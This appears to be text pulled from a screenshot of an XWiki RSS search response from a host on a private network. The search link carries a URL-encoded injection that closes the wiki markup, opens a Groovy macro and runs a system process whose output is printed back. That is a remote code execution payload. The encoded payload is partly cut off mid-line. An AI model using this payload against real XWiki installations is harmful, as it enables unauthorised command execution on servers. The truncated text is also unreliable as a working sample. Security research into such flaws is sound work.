 <?xml version="1.0" encoding="UTF-8"?>
<rss xmlns:dc="http://purl.org/dc/elements/1.1/" version="2.0">
<channel>
<title>RSS feed for search on [}}}]</title>
<link>http://192.168.79.147:8080/bin/view/Main/Search?
r=1&amp;sortOrder=desc&amp;text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Ddef%20sout%20%3D%20new%
utput%28sout%2C%20serr%29%3B%20proc.waitForOrKill%281000%29%3B%20println%20%22%24sout%22%3B%7B%7B%2Fgroovy%7D%7D%7
<description>RSS feed for search on [}}}]</description>
<language>en</language>
<copyright />
<dc:creator>XWiki</dc:creator>
<dc:language>en</dc:language>
<dc:rights />
</channel>
</rss>